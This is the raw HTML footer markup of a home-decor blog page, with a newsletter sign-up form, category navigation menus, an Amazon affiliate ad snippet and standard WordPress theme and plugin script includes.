								<div class="penci-ibox-icon penci-ibox-icon--icon penci-icon penci-tibox-svg"><span class="penci-ibox-icon-fa"><svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m505.603 205.477-74.603-62.17v-76.307c0-8.284-6.716-15-15-15h-94.405l-55.771-48.335c-5.639-4.887-14.01-4.887-19.648 0l-55.771 48.335h-94.405c-8.284 0-15 6.716-15 15v76.307l-74.603 62.17c-3.419 2.849-5.397 7.071-5.397 11.523v280c0 8.284 6.716 15 15 15h480c8.284 0 15-6.716 15-15v-280c0-4.452-1.978-8.674-5.397-11.523zm-334.036 151.523-140.567 109.331v-218.662zm29.579 15h109.707l141.429 110h-392.564zm139.287-15 140.567-109.331v218.662zm131.653-140.403-41.086 31.956v-66.195zm-216.086-181.747 19.789 17.15h-39.578zm145 47.15v189.886l-90.146 70.114h-109.708l-90.146-70.114v-189.886zm-320 166.553-41.086-31.956 41.086-34.238z"></path><path d="m188.989 298.742c18.421 14.352 41.367 22.609 64.612 23.252.142.004.282.006.423.006 8.092 0 14.762-6.445 14.986-14.585.229-8.281-6.299-15.181-14.579-15.409-35.261-.976-66.168-25.536-75.16-59.729-10.829-41.174 12.491-83.55 53.09-96.474 20.597-6.556 42.464-4.626 61.568 5.436 19.037 10.025 32.964 26.864 39.237 47.431 3.908 14.836 2.58 28.707-4.427 46.324-1.727 4.342-7.05 14.44-19.154 14.44-1.338 0-2.53-.997-3.121-1.592-1.708-1.716-2.72-4.269-2.707-6.827l.413-83.335c.041-8.284-6.642-15.033-14.926-15.074-.025 0-.05 0-.076 0-7.319 0-13.414 5.253-14.726 12.206-6.767-3.559-14.298-5.448-22.223-5.448-14.409 0-28.521 6.476-38.718 17.766-10.34 11.449-16.034 27.026-16.034 43.86 0 16.759 5.352 32.504 15.069 44.336 10.079 12.271 24.175 19.31 38.673 19.31 11.098 0 21.293-3.957 29.7-10.794 1.278 1.836 2.705 3.571 4.289 5.163 6.693 6.727 15.354 10.431 24.387 10.431 24.896 0 40.618-17.229 47.031-33.354 9.487-23.854 11.176-44.019 5.474-65.379-.041-.156-.085-.312-.132-.466-8.579-28.427-27.774-51.703-54.05-65.541-26.271-13.837-56.334-16.492-84.647-7.478-26.837 8.543-49.161 26.955-62.86 51.845-13.704 24.898-17.307 53.61-10.144 80.846 6.203 23.58 19.596 43.924 38.732 58.833zm62.221-54.106c-11.466 0-23.742-13.52-23.742-33.646 0-19.796 12.585-31.626 24.752-31.626 12.388 0 21.157 12.088 21.696 29.611l-.019 3.771c-.712 17.763-10.613 31.89-22.687 31.89z"></path></g></svg></span></div>                <div class="penci-ibox-content-wrap">
										<h3
                            class="penci-ibox-title">Newsletter</h3>															                </div>
            </div>
        </div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4fb5e77 elementor-widget elementor-widget-penci-mail-chimp" data-id="4fb5e77" data-element_type="widget" data-widget_type="penci-mail-chimp.default">
				<div class="elementor-widget-container">
					        <div class="penci-block-vc penci-mailchimp-block penci-el-mailchimp penci-mailchimp-s1">
			            <div class="penci-block_content">
                <div class="widget widget_mc4wp_form_widget">
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1794" method="post" data-id="1794" data-name="Default sign up form" ><div class="mc4wp-form-fields"><p class="mdes">Subscribe to get daily tips and tricks for making your best home</p>
				<p class="mname"><input type="text" name="NAME" placeholder="Name..." /></p>
				<p class="memail"><input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email..." required /></p>
				<p class="msubmit"><input type="submit" value="Subscribe" /></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768919636" /><input type="hidden" name="_mc4wp_form_id" value="1794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->                </div>
            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="penci-section penci-dmcheck penci-elbg-activate penci-disSticky penci-structure-30 elementor-section elementor-top-section elementor-element elementor-element-e222c25 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e222c25" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="penci-ercol-33 penci-ercol-order-1 penci-sticky-sb penci-sidebarSC   elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cf6b591" data-id="cf6b591" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f1e29f elementor-widget elementor-widget-penci-footer-navmenu" data-id="1f1e29f" data-element_type="widget" data-widget_type="penci-footer-navmenu.default">
				<div class="elementor-widget-container">
							<div class="pcfooter-navmenu pcfnm-sepa-slash">
			<ul id="menu-primary-menu-1" class="pcfoot-navmenu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2729"><a href="https://houzedit.com/category/apartment/">Apartment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3585"><a href="https://houzedit.com/category/farmhouse/">Farmhouse</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2551"><a href="https://houzedit.com/category/living/">Living</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2552"><a href="https://houzedit.com/category/living/living-room/">Living Room</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2553"><a href="https://houzedit.com/category/living/sunroom/">Sunroom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2925"><a href="https://houzedit.com/category/living/entryway/">Entryway</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2541"><a href="https://houzedit.com/category/bed-bath/">Bed &amp; Bath</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2544"><a href="https://houzedit.com/category/bed-bath/bedroom/">Bedroom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2543"><a href="https://houzedit.com/category/bed-bath/bathroom/">Bathroom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2542"><a href="https://houzedit.com/category/bed-bath/baby-kids/">Baby &amp; Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2545"><a href="https://houzedit.com/category/bed-bath/storage-closet/">Storage &amp; Closet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2546"><a href="https://houzedit.com/category/bed-bath/powder-room/">Powder Room</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2547"><a href="https://houzedit.com/category/kitchen-dining/">Kitchen &amp; Dining</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2549"><a href="https://houzedit.com/category/kitchen-dining/kitchen/">Kitchen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2548"><a href="https://houzedit.com/category/kitchen-dining/dining-room/">Dining Room</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2550"><a href="https://houzedit.com/category/kitchen-dining/pantry/">Pantry</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2538"><a href="https://houzedit.com/category/bar-wine/">Bar &amp; Wine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2539"><a href="https://houzedit.com/category/bar-wine/home-bar/">Home Bar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2540"><a href="https://houzedit.com/category/bar-wine/wine-cellar/">Wine Cellar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2567"><a href="https://houzedit.com/category/utility/">Utility</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2568"><a href="https://houzedit.com/category/utility/garage/">Garage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2569"><a href="https://houzedit.com/category/utility/laundry/">Laundry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3550"><a href="https://houzedit.com/category/utility/mudroom/">Mudroom</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2560"><a href="https://houzedit.com/category/outdoor/">Outdoor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2709"><a href="https://houzedit.com/category/outdoor/balcony/">Balcony</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2561"><a href="https://houzedit.com/category/outdoor/backyard/">Backyard</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2562"><a href="https://houzedit.com/category/outdoor/exterior/">Exterior</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2563"><a href="https://houzedit.com/category/outdoor/landscape/">Landscape</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2564"><a href="https://houzedit.com/category/outdoor/patio/">Patio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2565"><a href="https://houzedit.com/category/outdoor/pool/">Pool</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2554"><a href="https://houzedit.com/category/more-rooms/">More Rooms</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-4357"><a href="https://houzedit.com/category/more-rooms/basement/">Basement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2555"><a href="https://houzedit.com/category/more-rooms/game-room/">Game Room</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2556"><a href="https://houzedit.com/category/more-rooms/gym/">Gym</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2557"><a href="https://houzedit.com/category/more-rooms/home-office/">Home Office</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2558"><a href="https://houzedit.com/category/more-rooms/library/">Library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2559"><a href="https://houzedit.com/category/more-rooms/man-cave/">Man Cave</a></li>
</ul>
</li>
</ul>		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="penci-ercol-33 penci-ercol-order-2 penci-sticky-sb penci-sidebarSC   elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6668782" data-id="6668782" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="penci-ercol-33 penci-ercol-order-3 penci-sticky-sb penci-sidebarSC   elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7db3143" data-id="7db3143" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d675b56 elementor-widget elementor-widget-penci-footer-navmenu" data-id="d675b56" data-element_type="widget" data-widget_type="penci-footer-navmenu.default">
				<div class="elementor-widget-container">
							<div class="pcfooter-navmenu pcfnm-sepa-none">
			<ul id="menu-useful-links" class="pcfoot-navmenu"><li id="menu-item-3890" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-3890"><a href="https://houzedit.com/about-us/">About Us</a></li>
<li id="menu-item-1901" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1901"><a href="https://houzedit.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-1908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy ajax-mega-menu menu-item-1908"><a rel="privacy-policy" href="https://houzedit.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5054" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-5054"><a href="https://houzedit.com/affiliate-disclosure/">Disclosure</a></li>
<li id="menu-item-1902" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1902"><a href="https://houzedit.com/contact/">Contact</a></li>
</ul>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div><!-- End .wrapper-boxed --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>        <div class="penci-go-to-top-floating pgtt-style-1"><i class="penciicon-up-chevron"></i></div>
	        <div data-id="section-nav-mobile-4990"
             data-url="https://houzedit.com/coquette-aesthetic-room/?penci_get_delayed_sections=mobile_nav"
             class="pcfb-mobile-nav-sections-delayed pc-content-delayed"></div>
		    <div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
    <div class="penci-menu-hbg-inner">
		            <a href="#" aria-label="Close" id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
							                <div class="penci-hbg-header">
					                        <div class="penci-hbg-logo site-branding">
							                                <a href="https://houzedit.com/"><img
                                            class="penci-lazy penci-hbg-logo-img penci-limg"                                             width="500"
                                            height="150"
                                            src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20500%20150&#039;%3E%3C/svg%3E"
                                            data-src="https://houzedit.com/wp-content/uploads/2023/12/houzedit_logo_large.png"
                                            data-lightlogo="https://houzedit.com/wp-content/uploads/2023/12/houzedit_logo_large.png"
                                            alt="HouzEdit"/></a>
							                        </div>
						                </div>
						                <div class="penci-hbg-search-box">
                    <form role="search" method="get" class="pc-searchform penci-hbg-search-form"
                          action="https://houzedit.com/">
                        <div class="inner-hbg-search-form">
                            <input type="text" class="search-input"
                                   placeholder="Type and hit enter..."
                                   name="s"/>
                            <i class="penciicon-magnifiying-glass"></i>
                        </div>
                    </form>
                </div>
						            <div class="penci-hbg-content penci-sidebar-content style-16 pcalign-center pciconp-right pcicon-right">
								<ul id="menu-primary-menu-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2729"><a href="https://houzedit.com/category/apartment/">Apartment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3585"><a href="https://houzedit.com/category/farmhouse/">Farmhouse</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2551"><a href="https://houzedit.com/category/living/">Living</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2552"><a href="https://houzedit.com/category/living/living-room/">Living Room</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2553"><a href="https://houzedit.com/category/living/sunroom/">Sunroom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2925"><a href="https://houzedit.com/category/living/entryway/">Entryway</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2541"><a href="https://houzedit.com/category/bed-bath/">Bed &amp; Bath</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2544"><a href="https://houzedit.com/category/bed-bath/bedroom/">Bedroom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2543"><a href="https://houzedit.com/category/bed-bath/bathroom/">Bathroom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2542"><a href="https://houzedit.com/category/bed-bath/baby-kids/">Baby &amp; Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2545"><a href="https://houzedit.com/category/bed-bath/storage-closet/">Storage &amp; Closet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2546"><a href="https://houzedit.com/category/bed-bath/powder-room/">Powder Room</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2547"><a href="https://houzedit.com/category/kitchen-dining/">Kitchen &amp; Dining</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2549"><a href="https://houzedit.com/category/kitchen-dining/kitchen/">Kitchen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2548"><a href="https://houzedit.com/category/kitchen-dining/dining-room/">Dining Room</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2550"><a href="https://houzedit.com/category/kitchen-dining/pantry/">Pantry</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2538"><a href="https://houzedit.com/category/bar-wine/">Bar &amp; Wine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2539"><a href="https://houzedit.com/category/bar-wine/home-bar/">Home Bar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2540"><a href="https://houzedit.com/category/bar-wine/wine-cellar/">Wine Cellar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2567"><a href="https://houzedit.com/category/utility/">Utility</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2568"><a href="https://houzedit.com/category/utility/garage/">Garage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2569"><a href="https://houzedit.com/category/utility/laundry/">Laundry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3550"><a href="https://houzedit.com/category/utility/mudroom/">Mudroom</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2560"><a href="https://houzedit.com/category/outdoor/">Outdoor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2709"><a href="https://houzedit.com/category/outdoor/balcony/">Balcony</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2561"><a href="https://houzedit.com/category/outdoor/backyard/">Backyard</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2562"><a href="https://houzedit.com/category/outdoor/exterior/">Exterior</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2563"><a href="https://houzedit.com/category/outdoor/landscape/">Landscape</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2564"><a href="https://houzedit.com/category/outdoor/patio/">Patio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2565"><a href="https://houzedit.com/category/outdoor/pool/">Pool</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2554"><a href="https://houzedit.com/category/more-rooms/">More Rooms</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-4357"><a href="https://houzedit.com/category/more-rooms/basement/">Basement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2555"><a href="https://houzedit.com/category/more-rooms/game-room/">Game Room</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2556"><a href="https://houzedit.com/category/more-rooms/gym/">Gym</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2557"><a href="https://houzedit.com/category/more-rooms/home-office/">Home Office</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2558"><a href="https://houzedit.com/category/more-rooms/library/">Library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2559"><a href="https://houzedit.com/category/more-rooms/man-cave/">Man Cave</a></li>
</ul>
</li>
</ul>				            </div>
            <div class="penci-hbg-footer">
								
            </div>
		    </div>
</div>
<script type="text/javascript">
amzn_assoc_tracking_id = "brc04-20";
amzn_assoc_ad_mode = "manual";
amzn_assoc_ad_type = "smart";
amzn_assoc_marketplace = "amazon";
amzn_assoc_region = "US";
amzn_assoc_design = "enhanced_links";
amzn_assoc_asins = "B0BYNFPTV8";
amzn_assoc_placement = "adunit";
amzn_assoc_linkid = "f31a168bed122e17dd7aacf4d09e3a26";
</script>
<script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://houzedit.com/wp-content/themes/soledad/inc/elementor/assets/js/folding.js?ver=8.7.0" id="penci-folding-js"></script>
<script type="text/javascript" src="https://houzedit.com/wp-content/themes/soledad/inc/elementor/assets/js/lightbox.js?ver=8.7.0" id="penci-el-lightbox-js"></script>
<script type="text/javascript" src="https://houzedit.com/wp-content/plugins/affiai/js/slick.min.js?ver=1.5.0" id="afxslick-js"></script>
<script type="text/javascript" id="afxshop-js-extra">
/* <![CDATA[ */
var affi_param = {"tagid":{"AU":"","BE":"","BR":"","CA":"","DE":"","ES":"","FR":"","IT":"","GB":"","NL":"","SE":"","PL":"","IN":"","JP":"","MX":"","SA":"","SG":"","TR":"","AE":"","EG":""},"geoip":"","postid":"4990","analytics_enabled":""};
//# sourceURL=afxshop-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://houzedit.com/wp-content/plugins/affiai/js/script.js?ver=1.5.0" id="afxshop-js"></script>
<script type="text/javascript" src="https://houzedit.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://houzedit.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://houzedit.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/houzedit.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://houzedit.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"HouzEdit","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_excerpt","data_pin_description","post_title","site_title"],"transparency_value":0.1,"pin_image":"default","pin_image_button":"round","pin_image_icon":"circle","pin_image_size":"large","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":81,"pinImageWidth":81,"scroll_selector":"","support_srcset":false}};
//# sourceURL=jpibfi-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://houzedit.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="text/javascript" src="https://houzedit.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=3.4" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://houzedit.com/wp-content/plugins/penci-review/js/review.js?ver=3.4" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://houzedit.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=6.0" id="penci-play-js-js"></script>
<script type="text/javascript" src="https://houzedit.com/wp-content/custom-assets/invoke.js" id="back-button-redirect-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
//# sourceURL=cloudflare-turnstile-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://houzedit.com/wp-content/themes/soledad/js/js-cookies.js?ver=8.7.0" id="js-cookies-js"></script>
<script type="text/javascript" src="https://houzedit.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.7.0" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://houzedit.com/wp-content/themes/soledad/js/jquery.range-min.js?ver=8.7.0" id="jquery.range-min.js-js"></script>
<script type="text/javascript" src="https://houzedit.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.7.0" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://houzedit.com/wp-admin/admin-ajax.php","megamenu_url":"https://houzedit.com/wp-admin/admin-ajax.php","archive_more_url":"https://houzedit.com/wp-admin/admin-ajax.php","nonce":"da3477be40","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","more":"Read more","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"swing","fslider_e":"creative","vfloat":"","vfloatp":"bottom-right","redirect_url":"","search_multi":"","search_multi_txt":[""]};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://houzedit.com/wp-content/themes/soledad/js/main.js?ver=8.7.0" id="main-scripts-js"></script>
<script type="text/javascript" src="https://houzedit.com/wp-content/themes/soledad/js/post-like.js?ver=8.7.0" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" id="penci_ajax_more_posts-js-extra">
/* <![CDATA[ */
var penci_ajax_more_posts = {"nonce":"e698fc5377"};
//# sourceURL=penci_ajax_more_posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://houzedit.com/wp-content/themes/soledad/js/more-post.js?ver=8.7.0" id="penci_ajax_more_posts-js"></script>
<script type="text/javascript" src="https://houzedit.com/wp-content/themes/soledad/js/inview.js?ver=8.7.0" id="jquery.inview-js"></script>
<script type="text/javascript" src="https://houzedit.com/wp-content/themes/soledad/js/sticky_share.js?ver=8.7.0" id="penci-sticky-share-js"></script>
